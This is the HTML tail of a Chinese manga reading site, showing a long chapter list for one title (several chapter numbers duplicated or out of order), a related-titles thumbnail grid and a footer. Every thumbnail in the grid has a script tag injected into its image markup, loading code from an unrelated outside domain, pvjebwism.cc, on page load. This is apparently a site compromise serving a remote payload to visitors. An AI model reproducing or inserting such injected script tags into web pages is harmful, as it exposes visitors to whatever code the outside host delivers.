            <li><a href="/zhangjie/62396-1-432.html" class="btn" title="第429话" style="background-color: #eee; color: #111 !important;">第429话</a></li>
            
            <li><a href="/zhangjie/62396-1-433.html" class="btn" title="第430话" style="background-color: #eee; color: #111 !important;">第430话</a></li>
            
            <li><a href="/zhangjie/62396-1-434.html" class="btn" title="第431话" style="background-color: #eee; color: #111 !important;">第431话</a></li>
            
            <li><a href="/zhangjie/62396-1-435.html" class="btn" title="第432话" style="background-color: #eee; color: #111 !important;">第432话</a></li>
            
            <li><a href="/zhangjie/62396-1-436.html" class="btn" title="第433话" style="background-color: #eee; color: #111 !important;">第433话</a></li>
            
            <li><a href="/zhangjie/62396-1-437.html" class="btn" title="第434话" style="background-color: #eee; color: #111 !important;">第434话</a></li>
            
            <li><a href="/zhangjie/62396-1-438.html" class="btn" title="第435话" style="background-color: #eee; color: #111 !important;">第435话</a></li>
            
            <li><a href="/zhangjie/62396-1-439.html" class="btn" title="第436话" style="background-color: #eee; color: #111 !important;">第436话</a></li>
            
            <li><a href="/zhangjie/62396-1-440.html" class="btn" title="第437话" style="background-color: #eee; color: #111 !important;">第437话</a></li>
            
            <li><a href="/zhangjie/62396-1-441.html" class="btn" title="第438话" style="background-color: #eee; color: #111 !important;">第438话</a></li>
            
            <li><a href="/zhangjie/62396-1-442.html" class="btn" title="第439话" style="background-color: #eee; color: #111 !important;">第439话</a></li>
            
            <li><a href="/zhangjie/62396-1-443.html" class="btn" title="第440话" style="background-color: #eee; color: #111 !important;">第440话</a></li>
            
            <li><a href="/zhangjie/62396-1-444.html" class="btn" title="第441话" style="background-color: #eee; color: #111 !important;">第441话</a></li>
            
            <li><a href="/zhangjie/62396-1-445.html" class="btn" title="第442话" style="background-color: #eee; color: #111 !important;">第442话</a></li>
            
            <li><a href="/zhangjie/62396-1-446.html" class="btn" title="第443话" style="background-color: #eee; color: #111 !important;">第443话</a></li>
            
            <li><a href="/zhangjie/62396-1-447.html" class="btn" title="第444话" style="background-color: #eee; color: #111 !important;">第444话</a></li>
            
            <li><a href="/zhangjie/62396-1-448.html" class="btn" title="第445话" style="background-color: #eee; color: #111 !important;">第445话</a></li>
            
            <li><a href="/zhangjie/62396-1-449.html" class="btn" title="第446话" style="background-color: #eee; color: #111 !important;">第446话</a></li>
            
            <li><a href="/zhangjie/62396-1-450.html" class="btn" title="第447话" style="background-color: #eee; color: #111 !important;">第447话</a></li>
            
            <li><a href="/zhangjie/62396-1-451.html" class="btn" title="第448话" style="background-color: #eee; color: #111 !important;">第448话</a></li>
            
            <li><a href="/zhangjie/62396-1-452.html" class="btn" title="第449话" style="background-color: #eee; color: #111 !important;">第449话</a></li>
            
            <li><a href="/zhangjie/62396-1-453.html" class="btn" title="第450话" style="background-color: #eee; color: #111 !important;">第450话</a></li>
            
            <li><a href="/zhangjie/62396-1-454.html" class="btn" title="第451话" style="background-color: #eee; color: #111 !important;">第451话</a></li>
            
            <li><a href="/zhangjie/62396-1-455.html" class="btn" title="第452话" style="background-color: #eee; color: #111 !important;">第452话</a></li>
            
            <li><a href="/zhangjie/62396-1-456.html" class="btn" title="第453话" style="background-color: #eee; color: #111 !important;">第453话</a></li>
            
            <li><a href="/zhangjie/62396-1-457.html" class="btn" title="第454话" style="background-color: #eee; color: #111 !important;">第454话</a></li>
            
            <li><a href="/zhangjie/62396-1-458.html" class="btn" title="第455话" style="background-color: #eee; color: #111 !important;">第455话</a></li>
            
            <li><a href="/zhangjie/62396-1-459.html" class="btn" title="第456话" style="background-color: #eee; color: #111 !important;">第456话</a></li>
            
            <li><a href="/zhangjie/62396-1-460.html" class="btn" title="第457话" style="background-color: #eee; color: #111 !important;">第457话</a></li>
            
            <li><a href="/zhangjie/62396-1-461.html" class="btn" title="第458话" style="background-color: #eee; color: #111 !important;">第458话</a></li>
            
            <li><a href="/zhangjie/62396-1-462.html" class="btn" title="第459话" style="background-color: #eee; color: #111 !important;">第459话</a></li>
            
            <li><a href="/zhangjie/62396-1-463.html" class="btn" title="第460话" style="background-color: #eee; color: #111 !important;">第460话</a></li>
            
            <li><a href="/zhangjie/62396-1-464.html" class="btn" title="第461话" style="background-color: #eee; color: #111 !important;">第461话</a></li>
            
            <li><a href="/zhangjie/62396-1-465.html" class="btn" title="第462话" style="background-color: #eee; color: #111 !important;">第462话</a></li>
            
            <li><a href="/zhangjie/62396-1-466.html" class="btn" title="第463话" style="background-color: #eee; color: #111 !important;">第463话</a></li>
            
            <li><a href="/zhangjie/62396-1-467.html" class="btn" title="第464话" style="background-color: #eee; color: #111 !important;">第464话</a></li>
            
            <li><a href="/zhangjie/62396-1-468.html" class="btn" title="第465话" style="background-color: #eee; color: #111 !important;">第465话</a></li>
            
            <li><a href="/zhangjie/62396-1-469.html" class="btn" title="第466话" style="background-color: #eee; color: #111 !important;">第466话</a></li>
            
            <li><a href="/zhangjie/62396-1-470.html" class="btn" title="第467话" style="background-color: #eee; color: #111 !important;">第467话</a></li>
            
            <li><a href="/zhangjie/62396-1-471.html" class="btn" title="第468话" style="background-color: #eee; color: #111 !important;">第468话</a></li>
            
            <li><a href="/zhangjie/62396-1-472.html" class="btn" title="第469话" style="background-color: #eee; color: #111 !important;">第469话</a></li>
            
            <li><a href="/zhangjie/62396-1-473.html" class="btn" title="第470话" style="background-color: #eee; color: #111 !important;">第470话</a></li>
            
            <li><a href="/zhangjie/62396-1-474.html" class="btn" title="第471话" style="background-color: #eee; color: #111 !important;">第471话</a></li>
            
            <li><a href="/zhangjie/62396-1-475.html" class="btn" title="第472话" style="background-color: #eee; color: #111 !important;">第472话</a></li>
            
            <li><a href="/zhangjie/62396-1-476.html" class="btn" title="第473话" style="background-color: #eee; color: #111 !important;">第473话</a></li>
            
            <li><a href="/zhangjie/62396-1-477.html" class="btn" title="第474话" style="background-color: #eee; color: #111 !important;">第474话</a></li>
            
            <li><a href="/zhangjie/62396-1-478.html" class="btn" title="第475话" style="background-color: #eee; color: #111 !important;">第475话</a></li>
            
            <li><a href="/zhangjie/62396-1-479.html" class="btn" title="第476话" style="background-color: #eee; color: #111 !important;">第476话</a></li>
            
            <li><a href="/zhangjie/62396-1-480.html" class="btn" title="第477话" style="background-color: #eee; color: #111 !important;">第477话</a></li>
            
            <li><a href="/zhangjie/62396-1-481.html" class="btn" title="第478话" style="background-color: #eee; color: #111 !important;">第478话</a></li>
            
            <li><a href="/zhangjie/62396-1-482.html" class="btn" title="第479话" style="background-color: #eee; color: #111 !important;">第479话</a></li>
            
            <li><a href="/zhangjie/62396-1-483.html" class="btn" title="第480话" style="background-color: #eee; color: #111 !important;">第480话</a></li>
            
            <li><a href="/zhangjie/62396-1-484.html" class="btn" title="第481话" style="background-color: #eee; color: #111 !important;">第481话</a></li>
            
            <li><a href="/zhangjie/62396-1-485.html" class="btn" title="第482话" style="background-color: #eee; color: #111 !important;">第482话</a></li>
            
            <li><a href="/zhangjie/62396-1-486.html" class="btn" title="第483话" style="background-color: #eee; color: #111 !important;">第483话</a></li>
            
            <li><a href="/zhangjie/62396-1-487.html" class="btn" title="第484话" style="background-color: #eee; color: #111 !important;">第484话</a></li>
            
            <li><a href="/zhangjie/62396-1-488.html" class="btn" title="第485话" style="background-color: #eee; color: #111 !important;">第485话</a></li>
            
            <li><a href="/zhangjie/62396-1-489.html" class="btn" title="第486话" style="background-color: #eee; color: #111 !important;">第486话</a></li>
            
            <li><a href="/zhangjie/62396-1-490.html" class="btn" title="第487话" style="background-color: #eee; color: #111 !important;">第487话</a></li>
            
            <li><a href="/zhangjie/62396-1-491.html" class="btn" title="第488话" style="background-color: #eee; color: #111 !important;">第488话</a></li>
            
            <li><a href="/zhangjie/62396-1-492.html" class="btn" title="第168话" style="background-color: #eee; color: #111 !important;">第168话</a></li>
            
            <li><a href="/zhangjie/62396-1-493.html" class="btn" title="第489话" style="background-color: #eee; color: #111 !important;">第489话</a></li>
            
            <li><a href="/zhangjie/62396-1-494.html" class="btn" title="第490话" style="background-color: #eee; color: #111 !important;">第490话</a></li>
            
            <li><a href="/zhangjie/62396-1-495.html" class="btn" title="第491话" style="background-color: #eee; color: #111 !important;">第491话</a></li>
            
            <li><a href="/zhangjie/62396-1-496.html" class="btn" title="第492话" style="background-color: #eee; color: #111 !important;">第492话</a></li>
            
            <li><a href="/zhangjie/62396-1-497.html" class="btn" title="第488话" style="background-color: #eee; color: #111 !important;">第488话</a></li>
            
            <li><a href="/zhangjie/62396-1-498.html" class="btn" title="第493话" style="background-color: #eee; color: #111 !important;">第493话</a></li>
            
            <li><a href="/zhangjie/62396-1-499.html" class="btn" title="第494话" style="background-color: #eee; color: #111 !important;">第494话</a></li>
            
            <li><a href="/zhangjie/62396-1-500.html" class="btn" title="第495话" style="background-color: #eee; color: #111 !important;">第495话</a></li>
            
            <li><a href="/zhangjie/62396-1-501.html" class="btn" title="第496话" style="background-color: #eee; color: #111 !important;">第496话</a></li>
            
            <li><a href="/zhangjie/62396-1-502.html" class="btn" title="第497话" style="background-color: #eee; color: #111 !important;">第497话</a></li>
            
            <li><a href="/zhangjie/62396-1-503.html" class="btn" title="第498话" style="background-color: #eee; color: #111 !important;">第498话</a></li>
            
            <li><a href="/zhangjie/62396-1-504.html" class="btn" title="第499话" style="background-color: #eee; color: #111 !important;">第499话</a></li>
            
            <li><a href="/zhangjie/62396-1-505.html" class="btn" title="第500话" style="background-color: #eee; color: #111 !important;">第500话</a></li>
            
            <li><a href="/zhangjie/62396-1-506.html" class="btn" title="第503话" style="background-color: #eee; color: #111 !important;">第503话</a></li>
            
            <li><a href="/zhangjie/62396-1-507.html" class="btn" title="第504话" style="background-color: #eee; color: #111 !important;">第504话</a></li>
            
            <li><a href="/zhangjie/62396-1-508.html" class="btn" title="第505话" style="background-color: #eee; color: #111 !important;">第505话</a></li>
            
            <li><a href="/zhangjie/62396-1-509.html" class="btn" title="第506话" style="background-color: #eee; color: #111 !important;">第506话</a></li>
            
            <li><a href="/zhangjie/62396-1-510.html" class="btn" title="第507话" style="background-color: #eee; color: #111 !important;">第507话</a></li>
            
            <li><a href="/zhangjie/62396-1-511.html" class="btn" title="第508话" style="background-color: #eee; color: #111 !important;">第508话</a></li>
            
            <li><a href="/zhangjie/62396-1-512.html" class="btn" title="第509话" style="background-color: #eee; color: #111 !important;">第509话</a></li>
            
            <li><a href="/zhangjie/62396-1-513.html" class="btn" title="第510话" style="background-color: #eee; color: #111 !important;">第510话</a></li>
            
            <li><a href="/zhangjie/62396-1-514.html" class="btn" title="第511话" style="background-color: #eee; color: #111 !important;">第511话</a></li>
            
            <li><a href="/zhangjie/62396-1-515.html" class="btn" title="第512话" style="background-color: #eee; color: #111 !important;">第512话</a></li>
            
            <li><a href="/zhangjie/62396-1-516.html" class="btn" title="第513话" style="background-color: #eee; color: #111 !important;">第513话</a></li>
            
            <li><a href="/zhangjie/62396-1-517.html" class="btn" title="第514话" style="background-color: #eee; color: #111 !important;">第514话</a></li>
            
            <li><a href="/zhangjie/62396-1-518.html" class="btn" title="第515话" style="background-color: #eee; color: #111 !important;">第515话</a></li>
            
            <li><a href="/zhangjie/62396-1-519.html" class="btn" title="第516话" style="background-color: #eee; color: #111 !important;">第516话</a></li>
            
            <li><a href="/zhangjie/62396-1-520.html" class="btn" title="第517话" style="background-color: #eee; color: #111 !important;">第517话</a></li>
            
            <li><a href="/zhangjie/62396-1-521.html" class="btn" title="第518话" style="background-color: #eee; color: #111 !important;">第518话</a></li>
            
            <li><a href="/zhangjie/62396-1-522.html" class="btn" title="第519话" style="background-color: #eee; color: #111 !important;">第519话</a></li>
            
            <li><a href="/zhangjie/62396-1-523.html" class="btn" title="第520话" style="background-color: #eee; color: #111 !important;">第520话</a></li>
            
            <li><a href="/zhangjie/62396-1-524.html" class="btn" title="第521话" style="background-color: #eee; color: #111 !important;">第521话</a></li>
            
            <li><a href="/zhangjie/62396-1-525.html" class="btn" title="第522话" style="background-color: #eee; color: #111 !important;">第522话</a></li>
            
            <li><a href="/zhangjie/62396-1-526.html" class="btn" title="第523话" style="background-color: #eee; color: #111 !important;">第523话</a></li>
            
            <li><a href="/zhangjie/62396-1-527.html" class="btn" title="第524话" style="background-color: #eee; color: #111 !important;">第524话</a></li>
            
            <li><a href="/zhangjie/62396-1-528.html" class="btn" title="第525话" style="background-color: #eee; color: #111 !important;">第525话</a></li>
            
            <li><a href="/zhangjie/62396-1-529.html" class="btn" title="第526话" style="background-color: #eee; color: #111 !important;">第526话</a></li>
            
            <li><a href="/zhangjie/62396-1-530.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-531.html" class="btn" title="第529话" style="background-color: #eee; color: #111 !important;">第529话</a></li>
            
            <li><a href="/zhangjie/62396-1-532.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-533.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-534.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-535.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-536.html" class="btn" title="第532话" style="background-color: #eee; color: #111 !important;">第532话</a></li>
            
            <li><a href="/zhangjie/62396-1-537.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-538.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-539.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-540.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-541.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-542.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-543.html" class="btn" title="第532话" style="background-color: #eee; color: #111 !important;">第532话</a></li>
            
            <li><a href="/zhangjie/62396-1-544.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-545.html" class="btn" title="第527话" style="background-color: #eee; color: #111 !important;">第527话</a></li>
            
            <li><a href="/zhangjie/62396-1-546.html" class="btn" title="第543话" style="background-color: #eee; color: #111 !important;">第543话</a></li>
            
            <li><a href="/zhangjie/62396-1-547.html" class="btn" title="第542话" style="background-color: #eee; color: #111 !important;">第542话</a></li>
            
            <li><a href="/zhangjie/62396-1-548.html" class="btn" title="第543话" style="background-color: #eee; color: #111 !important;">第543话</a></li>
            
            <li><a href="/zhangjie/62396-1-549.html" class="btn" title="第548话" style="background-color: #eee; color: #111 !important;">第548话</a></li>
            
            <li><a href="/zhangjie/62396-1-550.html" class="btn" title="第549话" style="background-color: #eee; color: #111 !important;">第549话</a></li>
            
            <li><a href="/zhangjie/62396-1-551.html" class="btn" title="第550话" style="background-color: #eee; color: #111 !important;">第550话</a></li>
            
            <li><a href="/zhangjie/62396-1-552.html" class="btn" title="第551话" style="background-color: #eee; color: #111 !important;">第551话</a></li>
            
            <li><a href="/zhangjie/62396-1-553.html" class="btn" title="第552话" style="background-color: #eee; color: #111 !important;">第552话</a></li>
            
            <li><a href="/zhangjie/62396-1-554.html" class="btn" title="第553话" style="background-color: #eee; color: #111 !important;">第553话</a></li>
            
            <li><a href="/zhangjie/62396-1-555.html" class="btn" title="第554话" style="background-color: #eee; color: #111 !important;">第554话</a></li>
            
            <li><a href="/zhangjie/62396-1-556.html" class="btn" title="第555话" style="background-color: #eee; color: #111 !important;">第555话</a></li>
            
            <li><a href="/zhangjie/62396-1-557.html" class="btn" title="第556话" style="background-color: #eee; color: #111 !important;">第556话</a></li>
            
            <li><a href="/zhangjie/62396-1-558.html" class="btn" title="第557话" style="background-color: #eee; color: #111 !important;">第557话</a></li>
            
            <li><a href="/zhangjie/62396-1-559.html" class="btn" title="第558话" style="background-color: #eee; color: #111 !important;">第558话</a></li>
            
            <li><a href="/zhangjie/62396-1-560.html" class="btn" title="第559话" style="background-color: #eee; color: #111 !important;">第559话</a></li>
            
            <li><a href="/zhangjie/62396-1-561.html" class="btn" title="第560话" style="background-color: #eee; color: #111 !important;">第560话</a></li>
            
            <li><a href="/zhangjie/62396-1-562.html" class="btn" title="第561话" style="background-color: #eee; color: #111 !important;">第561话</a></li>
            
            <li><a href="/zhangjie/62396-1-563.html" class="btn" title="第562话" style="background-color: #eee; color: #111 !important;">第562话</a></li>
            
            <li><a href="/zhangjie/62396-1-564.html" class="btn" title="第563话" style="background-color: #eee; color: #111 !important;">第563话</a></li>
            
            <li><a href="/zhangjie/62396-1-565.html" class="btn" title="第564话" style="background-color: #eee; color: #111 !important;">第564话</a></li>
            
            <li><a href="/zhangjie/62396-1-566.html" class="btn" title="第565话" style="background-color: #eee; color: #111 !important;">第565话</a></li>
            
            <li><a href="/zhangjie/62396-1-567.html" class="btn" title="第566话" style="background-color: #eee; color: #111 !important;">第566话</a></li>
            
            <li><a href="/zhangjie/62396-1-568.html" class="btn" title="第567话" style="background-color: #eee; color: #111 !important;">第567话</a></li>
            
            <li><a href="/zhangjie/62396-1-569.html" class="btn" title="第569话" style="background-color: #eee; color: #111 !important;">第569话</a></li>
            
            <li><a href="/zhangjie/62396-1-570.html" class="btn" title="第570话" style="background-color: #eee; color: #111 !important;">第570话</a></li>
            
            <li><a href="/zhangjie/62396-1-571.html" class="btn" title="第571话" style="background-color: #eee; color: #111 !important;">第571话</a></li>
            
            <li><a href="/zhangjie/62396-1-572.html" class="btn" title="第571话" style="background-color: #eee; color: #111 !important;">第571话</a></li>
            
            <li><a href="/zhangjie/62396-1-573.html" class="btn" title="第572话" style="background-color: #eee; color: #111 !important;">第572话</a></li>
            
            <li><a href="/zhangjie/62396-1-574.html" class="btn" title="第573话" style="background-color: #eee; color: #111 !important;">第573话</a></li>
            
            <li><a href="/zhangjie/62396-1-575.html" class="btn" title="第574话" style="background-color: #eee; color: #111 !important;">第574话</a></li>
            
            <li><a href="/zhangjie/62396-1-576.html" class="btn" title="第575话" style="background-color: #eee; color: #111 !important;">第575话</a></li>
            
            <li><a href="/zhangjie/62396-1-577.html" class="btn" title="第576话" style="background-color: #eee; color: #111 !important;">第576话</a></li>
            
            <li><a href="/zhangjie/62396-1-578.html" class="btn" title="第577话" style="background-color: #eee; color: #111 !important;">第577话</a></li>
            
            <li><a href="/zhangjie/62396-1-579.html" class="btn" title="第578话" style="background-color: #eee; color: #111 !important;">第578话</a></li>
            
            <li><a href="/zhangjie/62396-1-580.html" class="btn" title="第579话" style="background-color: #eee; color: #111 !important;">第579话</a></li>
            
            <li><a href="/zhangjie/62396-1-581.html" class="btn" title="第580话" style="background-color: #eee; color: #111 !important;">第580话</a></li>
            
            <li><a href="/zhangjie/62396-1-582.html" class="btn" title="第581话" style="background-color: #eee; color: #111 !important;">第581话</a></li>
            
            <li><a href="/zhangjie/62396-1-583.html" class="btn" title="第582话" style="background-color: #eee; color: #111 !important;">第582话</a></li>
            
            <li><a href="/zhangjie/62396-1-584.html" class="btn" title="第583话" style="background-color: #eee; color: #111 !important;">第583话</a></li>
            
            <li><a href="/zhangjie/62396-1-585.html" class="btn" title="第584话" style="background-color: #eee; color: #111 !important;">第584话</a></li>
            
            <li><a href="/zhangjie/62396-1-586.html" class="btn" title="第585话" style="background-color: #eee; color: #111 !important;">第585话</a></li>
            
            <li><a href="/zhangjie/62396-1-587.html" class="btn" title="第586话" style="background-color: #eee; color: #111 !important;">第586话</a></li>
            
            <li><a href="/zhangjie/62396-1-588.html" class="btn" title="第587话" style="background-color: #eee; color: #111 !important;">第587话</a></li>
            
            <li><a href="/zhangjie/62396-1-589.html" class="btn" title="第588话" style="background-color: #eee; color: #111 !important;">第588话</a></li>
            
            <li><a href="/zhangjie/62396-1-590.html" class="btn" title="第589话" style="background-color: #eee; color: #111 !important;">第589话</a></li>
            
            <li><a href="/zhangjie/62396-1-591.html" class="btn" title="第590话" style="background-color: #eee; color: #111 !important;">第590话</a></li>
            
            <li><a href="/zhangjie/62396-1-592.html" class="btn" title="第591话" style="background-color: #eee; color: #111 !important;">第591话</a></li>
            
            <li><a href="/zhangjie/62396-1-593.html" class="btn" title="第592话" style="background-color: #eee; color: #111 !important;">第592话</a></li>
            
            <li><a href="/zhangjie/62396-1-594.html" class="btn" title="第593话" style="background-color: #eee; color: #111 !important;">第593话</a></li>
            
            <li><a href="/zhangjie/62396-1-595.html" class="btn" title="第594话" style="background-color: #eee; color: #111 !important;">第594话</a></li>
            
            <li><a href="/zhangjie/62396-1-596.html" class="btn" title="第595话" style="background-color: #eee; color: #111 !important;">第595话</a></li>
            
            <li><a href="/zhangjie/62396-1-597.html" class="btn" title="第596话" style="background-color: #eee; color: #111 !important;">第596话</a></li>
            
            <li><a href="/zhangjie/62396-1-598.html" class="btn" title="第597话" style="background-color: #eee; color: #111 !important;">第597话</a></li>
            
            <li><a href="/zhangjie/62396-1-599.html" class="btn" title="第598话" style="background-color: #eee; color: #111 !important;">第598话</a></li>
            
            <li><a href="/zhangjie/62396-1-600.html" class="btn" title="第599话" style="background-color: #eee; color: #111 !important;">第599话</a></li>
            
            <li><a href="/zhangjie/62396-1-601.html" class="btn" title="第600话" style="background-color: #eee; color: #111 !important;">第600话</a></li>
            
            <li><a href="/zhangjie/62396-1-602.html" class="btn" title="第601话" style="background-color: #eee; color: #111 !important;">第601话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/62397.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/23be960e327a4be32fbedd53faa3e23a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62397.html" target="_blank">MV制作でバーン!!</a></h5></div></li><li><a class="thumbnail" href="/book/62398.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/190960903111b6a45deea707a4a9942c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62398.html" target="_blank">混蛋英雄</a></h5></div></li><li><a class="thumbnail" href="/book/62399.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a0f525dbe77accc3e433d2d8bd8c666b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62399.html" target="_blank">是乃短篇集</a></h5></div></li><li><a class="thumbnail" href="/book/62400.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ff18a8262c6c985f53367ced3a6baf9b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62400.html" target="_blank">跨越星辰入他师门</a></h5></div></li><li><a class="thumbnail" href="/book/62401.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/96fa65aad15e939fcfb9a5d25bc1cdaa.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62401.html" target="_blank">未婚男女的有效交往</a></h5></div></li><li><a class="thumbnail" href="/book/62402.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/467e8416185a7e1203b870b06569ed13.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62402.html" target="_blank">Circle of Wonderful Force!</a></h5></div></li><li><a class="thumbnail" href="/book/62403.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c750c0a79282eaa52ad7ac2963cd23bd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62403.html" target="_blank">星之啄</a></h5></div></li><li><a class="thumbnail" href="/book/62404.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1f2aea8c3a75ad04f222a0d4f18e4296.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62404.html" target="_blank">捡到了求职失败的魅魔小姐</a></h5></div></li><li><a class="thumbnail" href="/book/62395.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a6271827e76b97da9147110733df9f8e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62395.html" target="_blank">今夜，与星相伴</a></h5></div></li><li><a class="thumbnail" href="/book/62394.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/392c99954fe69a0a6f93d302f436b485.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62394.html" target="_blank">凶星大人的玩具</a></h5></div></li><li><a class="thumbnail" href="/book/62393.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/290714b4e84e38026d73da677909b274.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62393.html" target="_blank">弑界者</a></h5></div></li><li><a class="thumbnail" href="/book/62392.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ee2f51560c926033e381ce9b1c29c7db.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62392.html" target="_blank">Twinkle Twinkle Lttle My Star</a></h5></div></li><li><a class="thumbnail" href="/book/62391.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9c3093d690358d07fda84659f00fc67b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62391.html" target="_blank">十万个为什么之生活常识篇</a></h5></div></li><li><a class="thumbnail" href="/book/62390.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/370f874a1d1972fdd1e6322d2d14ff5e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62390.html" target="_blank">竹鼠和竹熊</a></h5></div></li><li><a class="thumbnail" href="/book/62389.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f3ef166bdcc196066960784cd3b6eb80.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62389.html" target="_blank">影时殿下的赤色后宫</a></h5></div></li><li><a class="thumbnail" href="/book/62388.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/39ed3910d1d2f3418c5a2b5f25bfa523.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/62388.html" target="_blank">魔法使的印刷厂</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
